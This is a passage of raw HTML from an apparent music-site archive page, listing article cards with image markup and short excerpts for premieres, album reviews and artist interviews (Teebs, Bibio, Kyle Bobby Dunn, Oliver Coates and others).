data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8bd61731 A237 4914 Abed 83a2803fc4ca" data-image-description="&lt;p&gt;8bd61731 A237 4914 Abed 83a2803fc4ca&lt;/p&gt;
" data-image-caption="&lt;p&gt;8bd61731 A237 4914 Abed 83a2803fc4ca&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-95bones-lizard-queen-ritual/" rel="bookmark"><time class="entry-date published" datetime="2020-01-15T14:00:34+00:00">January 15, 2020</time><time class="updated" datetime="2020-01-16T12:23:45+00:00">January 16, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-95bones-lizard-queen-ritual/" rel="bookmark">Premiere: 95Bones &#8211; Lizard Queen Ritual</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Producer and DJ Connor McElhinney, working under the alias 95Bones, draws together disparate threads from dance music’s transatlantic evolution, fusing varied influences to produce recordings that<br /><a href="https://inverted-audio.com/premiere-95bones-lizard-queen-ritual/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-48432 -->

<article id="post-47589" class="post-47589 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-hip-hop genres-la-beats artists-teebs labels-brainfeeder formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/feature/in-perspective-teebs-opens-up-about-anicca/"><img width="550" height="675" src="https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-550x675.jpg" class="skip-lazy wp-post-image" alt="Teebs Brent Waterworth" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-550x675.jpg 550w, https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-448x550.jpg 448w, https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-366x450.jpg 366w, https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-768x943.jpg 768w, https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-765x940.jpg 765w, https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-160x196.jpg 160w, https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-740x909.jpg 740w, https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-529x650.jpg 529w, https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth.jpg 814w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="47719" data-permalink="https://inverted-audio.com/feature/in-perspective-teebs-opens-up-about-anicca/teebs-brent-waterworth/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth.jpg" data-orig-size="814,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teebs Brent Waterworth" data-image-description="&lt;p&gt;Teebs Brent Waterworth&lt;/p&gt;
" data-image-caption="&lt;p&gt;Teebs Brent Waterworth&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-366x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Teebs-Brent-Waterworth-765x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/in-perspective-teebs-opens-up-about-anicca/" rel="bookmark">In Perspective: Teebs opens up about &#8216;Anicca&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following the release of Teebs fourth album on Brainfeeder, we caught up with the producer to discuss &#8216;Anicca&#8217;, seeking a deeper understanding of its conceptual and philosophical inspirations while exploring various aspects of his creative process, artistic perspective, and the revelatory interconnection between visual art, music, and sound.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-47589 -->

<article id="post-47652" class="post-47652 review type-review status-publish format-standard has-post-thumbnail hentry genres-experimental genres-hip-hop genres-la-beats artists-teebs labels-brainfeeder formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/teebs-anicca/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--550x550.jpg" class="skip-lazy wp-post-image" alt="Teebs Anicca" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca-.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="47653" data-permalink="https://inverted-audio.com/review/teebs-anicca/cover-teebs-anicca/" data-orig-file="https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca-.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teebs Anicca" data-image-description="&lt;p&gt;Teebs Anicca&lt;/p&gt;
" data-image-caption="&lt;p&gt;Teebs Anicca&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/cover-Teebs-Anicca--940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/teebs-anicca/" rel="bookmark">Teebs: Anicca</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Anicca is undoubtedly Teebs’ boldest and most beautiful statement to date, an expansion of his vision and an elevation of his craft.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-47652 -->

<article id="post-47630" class="post-47630 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-ambient genres-electronic genres-experimental artists-minaeminae labels-human-pitch formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-minaeminae-tumult/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-550x550.jpg" class="skip-lazy wp-post-image" alt="Hp015 Minaeminae Cover 1500" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="47631" data-permalink="https://inverted-audio.com/premiere-minaeminae-tumult/hp015-minaeminae-cover-1500/" data-orig-file="https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1536253555&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hp015 Minaeminae Cover 1500" data-image-description="&lt;p&gt;Hp015 Minaeminae Cover 1500&lt;/p&gt;
" data-image-caption="&lt;p&gt;Hp015 Minaeminae Cover 1500&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/HP015-MinaeMinae-Cover-1500-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-minaeminae-tumult/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-24T15:15:03+00:00">October 24, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-minaeminae-tumult/" rel="bookmark">Premiere: MinaeMinae &#8211; Tumult</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>MinaeMinae makes vibrantly imaginative music motivated by a sense of childlike play, an intuitive flow that seeks no object or goal other than the joy of<br /><a href="https://inverted-audio.com/premiere-minaeminae-tumult/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-47630 -->

<article id="post-45849" class="post-45849 feature type-feature status-publish format-gallery has-post-thumbnail hentry genres-ambient genres-dark-ambient genres-drone-2 artists-kyle-bobby-dunn labels-past-inside-the-present formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/beauty-in-darkness-kyle-bobby-dunn-talks-up-the-creative-and-emotional-inspiration-behind-from-here-to-eternity/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/IMG_0576-550x367.jpg" class="skip-lazy wp-post-image" alt="Img 0576" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/IMG_0576-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/IMG_0576-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/IMG_0576-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/IMG_0576-1100x734.jpg 1100w, https://inverted-audio.com/wp-content/uploads/IMG_0576-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/IMG_0576-740x494.jpg 740w, https://inverted-audio.com/wp-content/uploads/IMG_0576-974x650.jpg 974w, https://inverted-audio.com/wp-content/uploads/IMG_0576.jpg 1136w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="45884" data-permalink="https://inverted-audio.com/feature/beauty-in-darkness-kyle-bobby-dunn-talks-up-the-creative-and-emotional-inspiration-behind-from-here-to-eternity/img_0576/" data-orig-file="https://inverted-audio.com/wp-content/uploads/IMG_0576.jpg" data-orig-size="1136,758" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Img 0576" data-image-description="&lt;p&gt;Img 0576&lt;/p&gt;
" data-image-caption="&lt;p&gt;Img 0576&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/IMG_0576-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/IMG_0576.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/beauty-in-darkness-kyle-bobby-dunn-talks-up-the-creative-and-emotional-inspiration-behind-from-here-to-eternity/" rel="bookmark">Beauty In Darkness: Kyle Bobby Dunn talks up the creative and emotional inspiration behind &#8216;From Here to Eternity&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Kyle Bobby Dunn&#8217;s latest record &#8216;From Here to Eternity&#8217; is an astonishing insight into the imagination of one of contemporary ambient music’s most singularly gifted artists &#8211; We caught up with Kyle to discuss his latest (and possibly final) record, taking an exploratory look into his creative process, and the emotional inspiration behind his work as an artist.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-45849 -->

<article id="post-45477" class="post-45477 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music genres-classical genres-electronic genres-modern-classical artists-john-luther-adams artists-oliver-coates labels-rvng-intl formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/oliver-coates-releases-expanded-reinterpretations-of-john-luther-adams-canticles-of-the-sky/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/a2264026190_10-550x550.jpg" class="skip-lazy wp-post-image" alt="John Luther Adams - Canticles of the Sky / Three High Places" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/a2264026190_10-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/a2264026190_10-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/a2264026190_10-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/a2264026190_10-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/a2264026190_10-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/a2264026190_10-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/a2264026190_10-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/a2264026190_10-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/a2264026190_10-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/a2264026190_10.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="45478" data-permalink="https://inverted-audio.com/oliver-coates-releases-expanded-reinterpretations-of-john-luther-adams-canticles-of-the-sky/a2264026190_10/" data-orig-file="https://inverted-audio.com/wp-content/uploads/a2264026190_10.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="John Luther Adams &amp;#8211; Canticles of the Sky / Three High Places" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/a2264026190_10-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/a2264026190_10-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/oliver-coates-releases-expanded-reinterpretations-of-john-luther-adams-canticles-of-the-sky/" rel="bookmark"><time class="entry-date published" datetime="2019-05-09T11:47:07+00:00">May 9, 2019</time><time class="updated" datetime="2019-05-09T11:47:50+00:00">May 9, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/oliver-coates-releases-expanded-reinterpretations-of-john-luther-adams-canticles-of-the-sky/" rel="bookmark">Oliver Coates releases expanded reinterpretations of John Luther Adams&#8217; &#8216;Canticles Of The Sky&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>RVNG Intl. have announced the release of a new recording from cellist, producer and sound artist Oliver Coates. A radical interpretation of two works from Pulitzer<br /><a href="https://inverted-audio.com/oliver-coates-releases-expanded-reinterpretations-of-john-luther-adams-canticles-of-the-sky/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-45477 -->

<article id="post-45109" class="post-45109 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-folk genres-instrumental artists-bibio labels-warp formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/bibio-ribbons/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/124368-1-550x550.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/124368-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/124368-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/124368-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/124368-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/124368-1-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/124368-1-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/124368-1-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/124368-1-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/124368-1-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/124368-1.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="45110" data-permalink="https://inverted-audio.com/review/bibio-ribbons/124368-1/" data-orig-file="https://inverted-audio.com/wp-content/uploads/124368-1.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="124368-1" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/124368-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/124368-1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/bibio-ribbons/" rel="bookmark">Bibio: Ribbons</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Bibio&#8217;s tenth album is a collection of pretty things, a box of treasures and faded photographs that softly trace the outlines of a rare and precious musical vision.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-45109 -->

<article id="post-44564" class="post-44564 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-dub-techno artists-dj-rubio labels-man-band formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-dj-rubio-marlo-my-man/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Cover-12-550x550.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cover-12-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cover-12-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cover-12-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cover-12-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Cover-12-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cover-12-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cover-12-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Cover-12-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Cover-12-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/Cover-12.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="44565" data-permalink="https://inverted-audio.com/premiere-dj-rubio-marlo-my-man/cover-92/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cover-12.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cover-12-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cover-12-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-dj-rubio-marlo-my-man/" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-28T10:06:26+00:00">February 28, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-dj-rubio-marlo-my-man/" rel="bookmark">Premiere: DJ Rubio &#8211; Marlo My Man</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>There’s little information to be found about the enigmatic DJ Rubio on the internet, but if the producer&#8217;s latest release for Man Band is any indication,<br /><a href="https://inverted-audio.com/premiere-dj-rubio-marlo-my-man/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-44564 -->

<article id="post-43562" class="post-43562 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-deep-house genres-dub-techno artists-nicuri labels-sound-theories formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-nicuri-i-95_high/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="43563" data-permalink="https://inverted-audio.com/premiere-nicuri-i-95_high/nicuri-cover/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nicuri-Cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/12/Nicuri-Cover-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-nicuri-i-95_high/" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-07T14:34:10+00:00">February 7, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-nicuri-i-95_high/" rel="bookmark">Premiere: Nicuri &#8211; I-95_HIGH</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Hailing from New Jersey, DJ and producer Nicuri has carved out a sonic niche as an interpreter of deep dream house and mid-tempo missiles that explode<br /><a href="https://inverted-audio.com/premiere-nicuri-i-95_high/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43562 -->

<article id="post-44186" class="post-44186 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-abstract genres-electronic artists-howes labels-cong-burn formats-cassette has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/howes-cold-storage/"><img width="550" height="535" src="https://inverted-audio.com/wp-content/uploads/cover-550x535.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/cover-550x535.jpg 550w, https://inverted-audio.com/wp-content/uploads/cover-450x438.jpg 450w, https://inverted-audio.com/wp-content/uploads/cover-768x747.jpg 768w, https://inverted-audio.com/wp-content/uploads/cover-967x940.jpg 967w, https://inverted-audio.com/wp-content/uploads/cover-1100x1070.jpg 1100w, https://inverted-audio.com/wp-content/uploads/cover-160x156.jpg 160w, https://inverted-audio.com/wp-content/uploads/cover-740x720.jpg 740w, https://inverted-audio.com/wp-content/uploads/cover-669x650.jpg 669w, https://inverted-audio.com/wp-content/uploads/cover-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/cover-e1548756675612.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="44187" data-permalink="https://inverted-audio.com/review/howes-cold-storage/cover-80/" data-orig-file="https://inverted-audio.com/wp-content/uploads/cover-e1548756675612.jpg" data-orig-size="900,875" data-comments-opened="0" 